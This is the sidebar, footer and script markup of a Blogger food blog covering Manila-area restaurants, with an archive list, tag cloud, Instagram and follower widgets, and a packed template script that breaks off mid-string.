<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.thepurpledoll.net/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'><div style='text-align:center;'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5066192679755950750?po\x3d1628620564831822518\x26origin\x3dhttps://www.thepurpledoll.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\